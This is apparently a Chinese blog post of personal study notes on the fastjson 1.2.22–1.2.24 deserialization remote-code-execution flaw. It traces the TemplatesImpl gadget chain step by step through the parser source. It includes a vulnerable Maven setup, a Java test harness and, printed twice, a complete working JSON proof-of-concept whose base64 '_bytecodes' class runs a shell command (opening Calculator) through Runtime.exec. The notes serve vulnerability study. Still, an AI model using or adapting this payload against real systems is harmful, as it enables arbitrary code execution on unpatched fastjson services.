fastjson 反序列化漏洞笔记,比较乱
现在思路还是有点乱,希望后面能重新写
先上pon.xml 包
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion> <groupId>fastjson</groupId>
<artifactId>fastjson</artifactId>
<version>1.0-SNAPSHOT</version> <properties>
<project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
</properties> <dependencies>
<dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-dbcp</artifactId>
<version>7.0.0</version>
</dependency>
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.23</version></dependency>
</dependencies> </project>
方法解析如下:
com.alibaba.fastjson.JSON#parse(java.lang.String, com.alibaba.fastjson.parser.Feature...) parse(text, featureValues):193
com.alibaba.fastjson.parser.DefaultJSONParser#parse(java.lang.Object) parseObject(object, fieldName):1327
com.alibaba.fastjson.parser.DefaultJSONParser#parseObject(java.util.Map, java.lang.Object). deserializer.deserialze(this, clazz, fieldName):368
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer#deserialze(com.alibaba.fastjson.parser.DefaultJSONParser, java.lang.reflect.Type, java.lang.Object, java.lang.Object, int) for (int fieldIndex = 0;; fieldIndex++):348.
在此遍历fieldIndex,对key进行解码,当key=_outputProperties 时,调用链往下执行触发漏洞。
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer#deserialze(com.alibaba.fastjson.parser.DefaultJSONParser, java.lang.reflect.Type, java.lang.Object, java.lang.Object, int) parseField(parser, key, object, type, fieldValues):568
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer#parseField:759 生成key2,将key的下划线过滤掉。
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer#parseField:772 fieldDeserializer = getFieldDeserializer(key2) 获取key2的getField
com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer#parseField:83 setValue(object, value)
com.alibaba.fastjson.parser.deserializer.FieldDeserializer#setValue(java.lang.Object, java.lang.Object) Map map = (Map) method.invoke(object) 使用代理调用方法为 public synchronized java.util.Properties com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties()
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#getOutputProperties:507. return newTransformer().getOutputProperties() 调用方法newTransformer()
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#newTransformer:486. transformer = new TransformerImpl(getTransletInstance(), _outputProperties,_indentNumber, _tfactory) 调用getTransletInstance()方法

com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#getTransletInstance:451. if (_class == null) defineTransletClasses() 调用defineTransletClasses()方法
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#defineTransletClasses:413-424. for (int i = 0; i < classCount; i++) {...}
_class[i] = loader.defineClass(_bytecodes[i]) 取出_bytecodes属性中的class赋值给_class
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#getTransletInstance:455. AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance() 实例化class类
test.java:代码
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.Feature; public class test { public static void main(String[] args) {
String poc3 = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\","
+
"\"_bytecodes\":[\"yv66vgAAADQANwgAJAoACgAlCgAmACcHACgIACkIACoKAAkAKwoAJgAsBwAtBwAuAQADY21kAQAUKClMamF2YS9sYW5nL1N0cmluZzsBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAEdGhpcwEAK0x5c29zZXJpYWwvcGF5bG9hZHMvRmFzdEpzb24vRmFzdEpzb25YYWxhbjsBAAY8aW5pdD4BAAMoKVYBAApFeGNlcHRpb25zBwAvAQAJdHJhbnNmb3JtAQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGRvY3VtZW50AQAtTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007AQAIaXRlcmF0b3IBADVMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yOwEAB2hhbmRsZXIBAEFMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7BwAwAQAKU291cmNlRmlsZQEAEkZhc3RKc29uWGFsYW4uamF2YQEAIW9wZW4gL0FwcGxpY2F0aW9ucy9DYWxjdWxhdG9yLmFwcAwAEgATBwAxDAAyADMBABBqYXZhL2xhbmcvU3RyaW5nAQAHL2Jpbi9zaAEAAi1jDAALAAwMADQANQEAKXlzb3NlcmlhbC9wYXlsb2Fkcy9GYXN0SnNvbi9GYXN0SnNvblhhbGFuAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAE2phdmEvaW8vSU9FeGNlcHRpb24BADljb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvVHJhbnNsZXRFeGNlcHRpb24BABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAoKFtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwEADVN0YWNrTWFwVGFibGUAIQAJAAoAAAAAAAQAAQALAAwAAQANAAAAOQABAAEAAAAGEgGwpwAAAAAAAwAOAAAABgABAAMAFAAPAAAADAABAAAABgAQABEAAAA2AAAAAwABAwABABIAEwACAA0AAABTAAUAAQAAACEqtwACuAADBr0ABFkDEgVTWQQSBlNZBSq2AAdTtgAIV7EAAAACAA4AAAAOAAMAAAAXAAQAGAAgABkADwAAAAwAAQAAACEAEAARAAAAFAAAAAQAAQAVAAEAFgAXAAEADQAAAEkAAAAEAAAAAbEAAAACAA4AAAAGAAEAAAAdAA8AAAAqAAQAAAABABAAEQAAAAAAAQAYABkAAQAAAAEAGgAbAAIAAAABABwAHQADAAEAFgAeAAIADQAAAD8AAAADAAAAAbEAAAACAA4AAAAGAAEAAAAiAA8AAAAgAAMAAAABABAAEQAAAAAAAQAYABkAAQAAAAEAHwAgAAIAFAAAAAQAAQAhAAEAIgAAAAIAIw==\"],\"_name\":\"a.b\",\"_tfactory\":{ },\"_outputProperties\":{ },\"_version\":\"1.0\", \"allowedProtocols\":\"all\"}";

Object u3 = JSON.parse(poc3, Feature.SupportNonPublicField); }
}
解析Json的时候要开启Feature.SupportNonPublicField才能反序列化成功,因为_bytecodes是私有属性,也有其他方式不需要开启Feature.SupportNonPublicField。
整理一下poc
{
"@type":
"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes":
["yv66vgAAADQANwgAJAoACgAlCgAmACcHACgIACkIACoKAAkAKwoAJgAsBwAtBwAuAQADY21kAQAUKClMamF2YS9sYW5nL1N0cmluZzsBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAEdGhpcwEAK0x5c29zZXJpYWwvcGF5bG9hZHMvRmFzdEpzb24vRmFzdEpzb25YYWxhbjsBAAY8aW5pdD4BAAMoKVYBAApFeGNlcHRpb25zBwAvAQAJdHJhbnNmb3JtAQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGRvY3VtZW50AQAtTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007AQAIaXRlcmF0b3IBADVMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yOwEAB2hhbmRsZXIBAEFMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7BwAwAQAKU291cmNlRmlsZQEAEkZhc3RKc29uWGFsYW4uamF2YQEAIW9wZW4gL0FwcGxpY2F0aW9ucy9DYWxjdWxhdG9yLmFwcAwAEgATBwAxDAAyADMBABBqYXZhL2xhbmcvU3RyaW5nAQAHL2Jpbi9zaAEAAi1jDAALAAwMADQANQEAKXlzb3NlcmlhbC9wYXlsb2Fkcy9GYXN0SnNvbi9GYXN0SnNvblhhbGFuAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAE2phdmEvaW8vSU9FeGNlcHRpb24BADljb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvVHJhbnNsZXRFeGNlcHRpb24BABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAoKFtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwEADVN0YWNrTWFwVGFibGUAIQAJAAoAAAAAAAQAAQALAAwAAQANAAAAOQABAAEAAAAGEgGwpwAAAAAAAwAOAAAABgABAAMAFAAPAAAADAABAAAABgAQABEAAAA2AAAAAwABAwABABIAEwACAA0AAABTAAUAAQAAACEqtwACuAADBr0ABFkDEgVTWQQSBlNZBSq2AAdTtgAIV7EAAAACAA4AAAAOAAMAAAAXAAQAGAAgABkADwAAAAwAAQAAACEAEAARAAAAFAAAAAQAAQAVAAEAFgAXAAEADQAAAEkAAAAEAAAAAbEAAAACAA4AAAAGAAEAAAAdAA8AAAAqAAQAAAABABAAEQAAAAAAAQAYABkAAQAAAAEAGgAbAAIAAAABABwAHQADAAEAFgAeAAIADQAAAD8AAAADAAAAAbEAAAACAA4AAAAGAAEAAAAiAA8AAAAgAAMAAAABABAAEQAAAAAAAQAYABkAAQAAAAEAHwAgAAIAFAAAAAQAAQAhAAEAIgAAAAIAIw=="],
"_name":
"a.b",
"_tfactory":
{ },
"_outputProperties": //触发点
{ },
"_version":
"1.0",
"allowedProtocols":
"all"
}
从test.java 开始跟进去:

来到:com.alibaba.fastjson.parser.DefaultJSONParser#parse(java.lang.Object) 跟进parseObject()方法 行数:1326-1327

parseObject()会扫描JSON,取json中的key,如果第一个key为@type,会进入下面的if流程,取@type的value值做反序列化,也就是com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
跟进parseObject()方法,进入到deserializer.deserialze() 进行反序列化

在deserialze() 方法里面有个for循环,这个for循环会遍历json的key值和value值,for (int fieldIndex = 0;; fieldIndex++) {...} 行数:348-593
当循环来到_outputProperties这个值时,会进入到parseField()方法中。

com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer#parseField
进入到parseField()中,向下执行遇到smartMatch()方法,这个方法会把key的下划线去掉赋值给key2


接着又进入了fieldDeserializer.parseField() 方法。fieldDeserializer这个对象是 class DefaultFieldDeserializer()
进入到com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer#parseField


从com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer#parseField中

其中object带着之前解析出来的属性,进入到setValue()中,调用method.invoke(object);

而这里的method方法时public synchronized java.util.Properties com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties()
这里执行newTransformer()方法
从newTransformer()方法中执行getTransletInstance()方法
在getTransletInstance()方法中执行了defineTransletClasses()方法

在defineTransletClasses()中遍历_bytecodes数组,将数组的值赋值给_class数组,然后返回getTransletInstance()方法,
调用AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance(); 执行_bytecodes数组里面的类,而类定义的是静态方法,直接执行,导致命令执行。
这里说一下_bytecodes里面的值是base64加密的,当fastjson遍历value值的时候会判断属性的值如果是byte[]数组,会自动进行base64解码。
参考:
https://paper.seebug.org/292/
https://kingx.me/Details-in-FastJson-RCE.html
https://github.com/genxor
fastjson 反序列化漏洞笔记,比较乱的更多相关文章
- Fastjson反序列化漏洞概述
Fastjson反序列化漏洞概述 背景 在推动Fastjson组件升级的过程中遇到一些问题,为帮助业务同学理解漏洞危害,下文将从整体上对其漏洞原理及利用方式做归纳总结,主要是一些概述性和原理上的东 ...
- fastjson反序列化漏洞研究(上)
前言 最近护网期间,又听说fastjson传出“0day”,但网上并没有预警,在github上fastjson库中也有人提问关于fastjson反序列化漏洞的详情.也有人说是可能出现了新的绕过方式.不 ...
- fastjson反序列化漏洞实际案例利用
fastjson反序列化rce实际案例利用全过程: 存在问题网站:http://***.com/ 在网站上寻找一些安全漏洞的时候,发现一条json数据包 数据包如下: POST /*** HTTP/1 ...
- Fastjson反序列化漏洞复现
Fastjson反序列化漏洞复现 0x00 前言 对Fastjson反序列化漏洞进行复现. 0x01 漏洞环境 靶机环境:vulhub-fastjson-1.2.24 ip:172.16.10.18 ...
- Java安全之Fastjson反序列化漏洞分析
Java安全之Fastjson反序列化漏洞分析 首发:先知论坛 0x00 前言 在前面的RMI和JNDI注入学习里面为本次的Fastjson打了一个比较好的基础.利于后面的漏洞分析. 0x01 Fas ...
- Fastjson反序列化漏洞基础
Fastjson反序列化漏洞基础 FastJson是alibaba的一款开源JSON解析库,可用于将Java对象转换为其JSON表示形式,也可以用于将JSON字符串转换为等效的Java对象. 0x0 ...
- Fastjson反序列化漏洞分析 1.2.22-1.2.24
Fastjson反序列化漏洞分析 1.2.22-1.2.24 Fastjson是Alibaba开发的Java语言编写的高性能JSON库,用于将数据在JSON和Java Object之间互相转换,提供两 ...
- .NET高级代码审计(第三课)Fastjson反序列化漏洞
0X00 前言 Java中的Fastjson曾经爆出了多个反序列化漏洞和Bypass版本,而在.Net领域也有一个Fastjson的库,作者官宣这是一个读写Json效率最高的的.Net 组件,使用内置 ...
- FastJson反序列化漏洞利用的三个细节 - TemplatesImpl的利用链
0. 前言 记录在FastJson反序列化RCE漏洞分析和利用时的一些细节问题. 1. TemplatesImpl的利用链 关于 parse 和 parseObject FastJson中的 pars ...
随机推荐
- 687. Longest Univalue Path
